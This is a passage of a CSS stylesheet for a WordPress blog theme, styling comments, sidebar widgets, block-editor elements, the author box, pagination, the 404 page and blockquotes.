.blog-post-comment .comment-content h5,
.blog-post-comment .comment-content h6 {
    line-height: 1.2;
    font-weight: 600;
}

.blog-post-comment .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

.blog-post-comment .comment-content p:last-child {
    margin-bottom: 0;
}

.blog-post-comment .comment-content .entry-content a {
    text-decoration: underline;
}

.blog-post-comment .comment-content .entry-content a:hover {
    text-decoration: none;
}

.blog-post-comment .comment-content dl,
.comments-area .comment-content ol,
.comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content dt {
    margin-bottom: 5px;
}

.blog-post-comment .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.blog-post-comment .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}

.blog-post-comment .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}

.blog-post-comment .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.blog-post-comment .comment-content ul li ul li {
    list-style-type: circle;
}

.blog-post-comment .comment-content ol {
    padding-left: 20px;
}

.blog-post-comment .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}

.blog-post-comment .comment-content ol li ol {
    margin: 10px 0 0;
}

.blog-post-comment .comment-content b,
.blog-post-comment .comment-content strong {
    font-weight: 600;
    color: #212529;
}

.blog-post-comment .comment-content dfn,
.blog-post-comment .comment-content cite,
.blog-post-comment .comment-content em,
.blog-post-comment .comment-content i {
    font-style: italic;
}

.blog-post-comment .comment-content code,
.blog-post-comment .comment-content kbd,
.blog-post-comment .comment-content tt,
.blog-post-comment .comment-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.blog-post-comment .comment-content kbd {
    background-color: #fafafa;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}

.blog-post-comment .comment-content pre {
    font-size: .88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: #333333;
}

.blog-post-comment .comment-content abbr,
.blog-post-comment .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}

.blog-post-comment .comment-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.blog-post-comment .comment-content kbd {
    background-color: #eee;
    color: #2660FF;
}

#comments .pull-right.reply {
    position: absolute;
    float: right;
    right: 0;
    top: 0;
}

#comments .comment-content a {
    color: #2660FF;
}

#comments .comment-content {
    color: #555555;
}

.comments-list .comment-author cite {
    font-style: normal;
}

#comments.blog-post-comment .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

#comments.blog-post-comment .children {
    padding-left: 10px !important;
}

#comments.blog-post-comment .comment-content img {
    margin: 5px 0;
}

.not-found h1 {
    margin-bottom: 20px;
}

.not-found .input-group-btn {
    background: #2660FF;
    color: #fff;
    padding: 0 20px;
    border: none;
    cursor: pointer;
}

.not-found .input-group-btn i {
    line-height: 48px;
}

.not-found .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.not-found p {
    line-height: 1.1;
    margin-bottom: 25px;
}

.not-found p small {
    display: block;
}

.blog-sidebar .widget:first-child {
    margin-top: 0;
}

.blog-sidebar .widget {
    border: 0px solid;
    padding: 0px;
    background-color: #fff;
    border-radius: 0px;
}

.site-navigation.theme_header_design__One .navbar-light {
    padding: 0;
    background: none;
    border-radius: 0px;
}

.blog-sidebar .widget {
    margin-top: 30px;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
}

.blog-sidebar .widget ul {
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    color: #555555;
    font-weight: 500;
}

.blog-sidebar .widget ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: 0;
    top: 7px;
    position: absolute;
    background-color: #2660FF;
    border-radius: 50%;
}

.blog-sidebar .widget ul li a {
    color: #555555;
    display: inline-block;
}

.blog-sidebar .widget ul li a:hover {
    color: #2660FF;
}

.blog-sidebar .widget ul li span {
    display: inline-block;
}

.blog-sidebar span.post-count {
    float: right;
    font-size: 15px;
}

.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}

.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}

.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}

.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}

.nice-select ul.list li::before {
    display: none;
}

.blog-sidebar .calendar_wrap caption {
    padding-top: 0;
    caption-side: top;
    font-weight: 500;
    color: #565656;
    font-size: 17px;
}

table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    background: #ffffff;
}

table td,
table th {
    padding: 10px 13px;
    border: 1px solid #d3dbe2;
}

.blog-sidebar .calendar_wrap table {
    text-align: center;
    margin-bottom: 0;
}

.blog-sidebar .calendar_wrap table #prev a,
.blog-sidebar .calendar_wrap table #next a {
    text-decoration: underline;
}

.blog-sidebar .calendar_wrap table #prev a:hover,
.blog-sidebar .calendar_wrap table #next a:hover {
    text-decoration: none;
}

.blog-sidebar .calendar_wrap table td,
.blog-sidebar .calendar_wrap table th {
    padding: 8px 5px;
}

.blog-sidebar .widget_categories ul li .children {
    margin-top: 10px;
}

.blog-sidebar .widget_pages ul li.page_item_has_children>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar .widget_recent_comments .recentcomments {
    color: #484848;
}

.blog-sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_rss .widget-title .rsswidget {
    display: inline-block;
}

.blog-sidebar .widget_rss ul li {
    margin-bottom: 20px;
}

.blog-sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: bold;
    font-size: 15px;
}

.blog-sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}

.blog-sidebar .widget_rss ul li .rssSummary {
    color: #555;
    line-height: 25px;
    font-size: 14px;
}

.blog-sidebar .widget_rss ul li cite {
    font-weight: bold;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}

.blog-sidebar .widget_search form {
    position: relative;
}

.blog-sidebar .widget_search form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #E4E4E4;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
    font-size: 15px;
}

.blog-sidebar .widget_search form .form-control:focus {
    border-color: #2660FF;
    box-shadow: none;
    z-index: 1;
}

.blog-sidebar .widget_search form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #2660FF;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.blog-sidebar .widget_search form button:hover {
    background: #000;
}

.blog-sidebar .widget_search form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.blog-sidebar p {
    font-size: 15px;
    margin-bottom: 15px;
    color: #565656;
    line-height: 1.8;
}

.blog-sidebar .widget_text p img {
    margin: 10px 0;
}

.blog-sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 14px;
}

.post-meta.blog_meta_content_Box a {
    display: inline-block;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 12px;
}

.blog-sidebar .tagcloud a {
    font-size: 15px !important;
    font-weight: 500 !important;
    color: #595959 !important;
    border-color: #D6D6D6 !important;
    border-radius: 8px !important;
    margin-right: 5px;
    padding: 8px 14px !important;
    line-height: inherit;
    display: inline-block;
    transition: all ease 500ms;
}

.blog-sidebar .tagcloud a:hover {
    background-color: #2660FF;
    border-color: #2660FF !important;
    color: #fff !important;
}

.blog-sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}

table th a {
    text-decoration: underline !important;
}

table th a:hover {
    text-decoration: none !important;
}

address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

.post-layout-style2 .single-blog-content .entry-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
    list-style: disc;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul li {
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ol li ol {
    margin: 10px 0 0;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta {
    padding-left: 0;
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #E4E4E4;
}

.post-layout-style2 .single-blog-content .entry-content h1 {
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 30px;
}

.post-layout-style2 .single-blog-content .entry-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

.post-layout-style2 .single-blog-content .entry-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h6 {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 15px;
}

.blog-details-content ul li::marker {
    color: #2660FF;
}

blockquote,
.blockquote {
    overflow: hidden;
    background-color: #ffffff;
    padding: 50px !important;
    position: relative;
    text-align: center;
    z-index: 1;
    margin-bottom: 20px !important;
    margin-top: 20px !important;
    border-left: 0px !important;
    border-right: 0px !important;
}

blockquote::before,
.blockquote::before {
    color: #efefef;
    content: "\f10d";
    position: absolute;
    left: 50px;
    top: -40px;
    z-index: -1;
    font-family: fontAwesome;
    font-size: 100px;
    font-weight: 900;
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #333333;
    line-height: 1.6;
    margin-bottom: 0;
    font-style: italic;
    font-weight: 600;
    font-size: 20px;
}

.single-blog-content .single-blog-inner .entry-content p a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
    text-decoration: none;
    display: inline-block;
    color: #fff;
    background: #2660FF;
}

table th a {
    text-decoration: underline !important;
}

table th a:hover {
    text-decoration: none !important;
}

.post-layout-style2 .single-blog-content .entry-content dl {
    margin-top: 20px;
    margin-bottom: 20px;
}

.post-layout-style2 .single-blog-content .entry-content dt {
    margin-bottom: 5px;
    color: #333333;
}

.post-layout-style2 .single-blog-content .entry-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.post-layout-style2 .single-blog-content .entry-content dd a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content b,
.post-layout-style2 .single-blog-content .entry-content strong {
    font-weight: 600;
    color: #212529;
}

address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

.post-layout-style2 .single-blog-content .entry-content dfn,
.post-layout-style2 .single-blog-content .entry-content cite,
.post-layout-style2 .single-blog-content .entry-content em,
.post-layout-style2 .single-blog-content .entry-content i {
    font-style: italic;
}

.post-layout-style2 .single-blog-content .entry-content code,
.post-layout-style2 .single-blog-content .entry-content kbd,
.post-layout-style2 .single-blog-content .entry-content tt,
.post-layout-style2 .single-blog-content .entry-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.post-layout-style2 .single-blog-content .entry-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.post-layout-style2 .single-blog-content .entry-content mark,
.post-layout-style2 .single-blog-content .entry-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.post-layout-style2 .single-blog-content .entry-content kbd {
    background-color: #eee;
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .entry-content .post-footer {
    margin-top: 20px;
    clear: both;
    border-top: 1px solid #eee;
    list-style: none;
    padding-top: 30px;
}

.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}

.wp-block-image {
    margin-bottom: 20px;
}

.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
}

.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

.wp-block-image figcaption {
    text-align: left;
}

.wp-block-button .wp-block-button__link {
    background-color: #2660FF;
    font-size: 16px;
    border-radius: 5px;
}

.wp-block-button {
    margin-bottom: 1.5em;
}

.wp-block-button .wp-block-button__link:hover {
    background-color: #000;
    color: #fff;
}

.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}

.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
}

.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #000 !important;
    border-color: #000;
}

.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}

.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}

.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 31px !important;
    line-height: 1.5 !important;
}

.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}

.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}

.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: #2660FF;
}

.wp-block-file a:hover {
    text-decoration: none;
}

.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: #2660FF !important;
}

.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}

blockquote cite,
.blockquote cite {
    display: none;
}

.wp-block-media-text {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.wp-block-media-text .has-large-font-size {
    font-size: 25px !important;
    margin-top: 0 !important;
}

.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
    margin: 0 0 1rem;
}

.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}

.wp-block-pullquote blockquote p {
    font-size: 2.25em !important;
    font-style: italic !important;
}

.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #2660FF;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #000000;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}

.has-medium-font-size {
    font-size: 20px !important;
}

.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff !important;
}

.post-layout-style2 .single-blog-content .entry-content dl a,
.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta a {
    text-decoration: none;
    color: inherit;
}

.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .entry-content ul a .wp-block-cover__inner-container .has-large-font-size {
    color: #f8f9f9 !important;
    font-size: 36px !important;
}

.wp-block-video figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
    font-size: 14px;
    text-align: left;
}

table td a,
table td a:hover {
    color: #2660FF;
}

.wp-block-table.is-style-stripes td {
    border-color: #767676;
}

.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}

.post-layout-style2 .single-blog-content .entry-content em {
    font-weight: 700;
}

.loginformuser {
    margin-top: 20px;
}

.parent .comment-respond p.form-submit,
.depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

#comments {
    margin-top: 60px;
}

.pingback p,
.pingback .says {
    display: block;
}

.blog-sidebar select {
    height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eee;
    color: #000000;
    font-weight: 500;
    cursor: pointer;
}

.blocks-gallery-grid {
    margin-top: 0px !important;
}

.wp-block-gallery .blocks-gallery-caption {
    text-align: center;
    margin: auto;
    margin-bottom: 30px;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content li {
    font-weight: 500;
    color: #565656;
    font-size: 14px;
    padding: 0;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content li:before {
    display: none;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content .recent-post-meta {
    display: none;
}

.blog-sidebar .widget_media_image {
    background: #fff;
    border: 0;
    padding: 0;
}

.blog-sidebar .widget_media_image img {
    border-radius: 10px;
}

.home-tag-widgett {
    background: #FAFAFA;
    padding: 30px;
    border-radius: 15px;
}

.home-tag-widgett h5 {
    font-size: 28px;
    line-height: 1;
    color: #000000;
    font-weight: 700;
    margin-bottom: 20px;
}

.home-tag-widgett .tagcloud a {
    font-size: 16px !important;
    font-weight: 500 !important;
    color: #595959 !important;
    border-color: #D6D6D6 !important;
    border-radius: 8px !important;
    margin-right: 5px;
    padding: 8px 14px !important;
}


/*** Author Box ***/

.author_bio__Wrapper {
    clear: both;
    overflow: hidden;
    margin-top: 60px;
    padding: 0;
    border-top: 0px solid #eaeaea;
    border-bottom: 0px solid #eaeaea;
    background: #fff;
    border-radius: 0;
}

.author-thumb {
    float: left;
    margin-right: 15px;
    margin-bottom: 0px;
}

.author-thumb img {
    width: 115px;
    height: 115px;
    border-radius: 50%;
}

.theme_author_Info {
    padding-right: 20px;
}

.theme_author_Title {
    color: #424242;
    font-weight: 500;
    font-size: 13px;
    margin-bottom: 0px;
    line-height: 28px;
    text-transform: uppercase;
}

.theme_author__Name {
    color: #424242;
    margin-top: 0px;
    margin-bottom: 8px;
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
}

p.theme_author__Description {
    font-size: 17px;
    line-height: 22px;
    color: #555555;
    margin-bottom: 0;
    font-weight: 400;
    max-width: 90%;
}

.theme_author_Socials a {
    display: inline-block;
    background: #2660FF;
    color: #fff;
    width: 32px;
    height: 32px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    border-radius: 50%;
    margin-right: 3px;
}

.theme_author_Socials {
    margin-top: 15px;
}

.theme_author_Socials a:hover {
    background: rgb(255 53 36 / 10%);
    color: #2660FF;
}


/*** navigation ***/

.theme_blog_Nav.post_nav_Left,
.theme_blog_Nav.post_nav_Right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.theme_blog_Nav.post_nav_Right {
    padding-right: 33px;
    position: relative;
}

.theme_blog_Nav.post_nav_Left {
    padding-left: 33px;
    position: relative;
}


.prev_nav_left_Img,
.prev_nav_Right_Img {
    height: 100px;
    width: 85px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    border-radius: 10px;
}

.prev_nav_left_Img {
    margin-right: 15px;
}

.prev_nav_Right_Img {
    margin-left: 15px;
}

.theme_blog_Nav.post_nav_Left:not(.no-thumb) {
    padding-right: 15px;
}

.theme_blog_Nav.post_nav_Right:not(.no-thumb) {
    text-align: right;
    padding-left: 15px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.prev_nav_left_Img img,
.prev_nav_Right_Img img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
    border-radius: 10px;
}

.theme_blog_nav_Title {
    font-size: 24px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    color: #000;
    word-wrap: break-word;
    text-transform: capitalize;
}

.theme_blog_nav_Title a {
    margin-bottom: 0;
    color: #000;
    word-break: break-word;
}

.theme_blog_nav_Label {
    font-size: 14px;
    margin-bottom: 0px;
    font-weight: 500;
    line-height: 1.072;
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 2px;
    color: #2660FF;
}

.theme_blog_navigation__Wrap {
    margin-bottom: 68px;
    background: #fff;
    margin-top: 37px;
    border-radius: 0;
    padding: 15px 0;
    border-bottom: 0.7px solid #BFBFBF;
}

.theme_blog_nav_Title a:hover {
    color: #2660FF;
}


.theme-breacrumb-title {
    font-size: 45px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    line-height: 1;
}

.main-container .pagination {
    margin-bottom: 0px;
    margin-top: 40px;
}

.main-container .theme-pagination-style .nav-links {
    display: block;
    width: 100%;
    text-align: left;
}

.main-container .theme-pagination-style ul.page-numbers {
    margin-bottom: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    justify-content: left !important;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers,
.main-container .theme-pagination-style ul.page-numbers li span.page-numbers {
    width: 40px;
    height: 40px;
    line-height: 38px;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    display: inline-block;
    border: 1px solid #E4E4E4;
    margin-left: auto;
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    background-color: transparent;
    border-radius: 0px;
}

.main-container .theme-pagination-style ul.page-numbers li span.current {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

.main-container .theme-pagination-style ul.page-numbers li i {
    line-height: 38px;
    color: #2660FF;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {
    border: 1px solid #2660FF;
    background-color: #2660FF;
    color: #fff;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover i {
    color: #fff;
}


.theme-tags__wrapper h4 {
    font-size: 20px !important;
    margin-bottom: 15px !important;
    line-height: 1.2 !important;
    color: #000000 !important;
    margin-right: 10px;
    display: inline-block;
}

.theme-tags__wrapper a {
    border-color: #e4e4e4;
    color: #A0A0A0;
    border: 1px solid;
    display: inline-block !important;
    font-size: 15px !important;
    padding: 5px 18px;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
}

.blog-single .tag-lists a:not(:first-child) {
    margin-left: 6px;
}

.theme-tags__wrapper a:hover {
    border-color: #2660FF !important;
    background: #2660FF !important;
    color: #fff;
}

.theme_related_post_Grid h2 {
    margin-bottom: 22px;
}

.theme_related_post_Grid .blog-post-grid-wrapper .post-excerpt-box p {
    font-size: 14px;
    line-height: 18px;
    color: #565656;
}

.theme_related_post_Grid .blog-post-grid-wrapper .news-post-grid-thumbnail img {
    border-radius: 15px;
}

.theme_related_post_Grid .blog-post-grid-wrapper-four .post-excerpt-box {
    padding-bottom: 0px;
    margin-bottom: 5px;
}


/*==================================================
      404
 ================================================== */

.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 1;
    color: #000000;
    margin-bottom: 25px;
}

.error-page .error-body .btn {
    margin-top: 30px;
    display: inline-block;
    background: #2660FF;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    padding: 16px 30px;
    border-radius: 4px;
    width: auto;
    border: 0px solid;
}

.error-page .error-body .btn:hover,
.error-page .error-body .btn:focus,
.error-page .error-body .btn:active {
    border: none;
    outline: none;
    box-shadow: none !important;
    background: none;
}

.error-page .error-body .btn:hover {
    background: #000;
}

body.error404 .main-container {
    padding-top: 30px;
    margin-top: 0;
    padding-bottom: 80px;
}

.header-two-right .header-search-box {
    position: relative;
    right: 30px;
    top: 0px;
}

.header-bookmark-btn {
    display: inline-block;
    position: absolute;
    right: 15px;
    margin-left: 0;
    top: 10px;
}


/*** Theme New Unit CSS ***/

body.admin-bar .body-inner-content {
    margin-top: 0px;
}

.widget_calendar,
table,
.wp-block-calendar {
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
}

.calendar_wrap nav.wp-calendar-nav {
    position: relative;
    top: 10px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

.main-container.blog-spacing {
    padding-top: 42px;
    padding-bottom: 80px;
}

.widget_rss h3.widget-title a {
    color: #000000;
}

.sticky .post-list-medium-content {
    background: #f8f8f8;
    border-top: 4px solid #2660FF !important;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a {
    color: #4F4F4F;
    font-weight: 500;
    font-size: 14px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
    position: relative;
    transition: all .3s ease-in;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:hover {
    color: #2660FF;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:after {
    position: absolute;
    right: -5px;
    bottom: 0;
    content: ",";
    font-size: 15px;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:last-child:after {
    display: none;
}

.cat-layout-main-list .post-list-medium-content .post-meta-items div.author-name {
    text-transform: capitalize;
}

.blog-post-comment .comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    border: 0px solid;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 22px;
    padding-bottom: 0;
    margin-bottom: 15px;
    font-weight: 600;
    color: #000;
}

.comment-respond p {
    margin-bottom: 0;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 20px;
}

.blog-details-content p {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
    margin: 0 0 15px 0;
}

.single-meta-content h4.post-author-name a {
    text-transform: capitalize;
}

.blog-details-content ul li {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
}

.post-layout-style2 .single-blog-content .entry-content p:last-child {
    margin: 0;
}

.post-body p:last-child {
    clear: both;
    float: none;
}

.wp-block-button .wp-block-button__link {
    color: #fff !important;
}

.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: #2660FF !important;
    border-color: #2660FF;
}

.wp-block-button .wp-block-button__link:hover {
    background-color: #000;
}

.theme-blog-details .post-featured-image {
    margin-bottom: 50px;
}

.sidebar-active .alignfull {
    left: auto;
    right: auto;
    margin-left: 0;
    margin-right: 0;
    width: auto;
}

figure.wp-block-gallery ul.blocks-gallery-grid {
    padding-left: 0 !important;
}

.blog-details-content .wp-block-columns {
    margin-top: 23px;
    margin-bottom: 23px;
}

blockquote,
.blockquote {
    margin-bottom: 23px !important;
    margin-top: 23px !important;
}

.single-blog-content blockquote {
    padding-bottom: 45px !important;
}

.single-blog-content blockquote,
.single-blog-content .blockquote {
    background: #f8f8f8;
    border-radius: 10px;
}

blockquote::before,
.blockquote::before {
    color: rgb(10 248 197 / 25%);
	content: "\efcd";
    top: 5px;
    font-family: 'IcoFont' !important;
    font-size: 48px;
    line-height: 1;
}

blockquote.has-text-color.has-light-gray-color p {
    font-size: 28px !important;
    line-height: 1.2 !important;
}

blockquote.has-text-color.has-very-dark-gray-color:before {
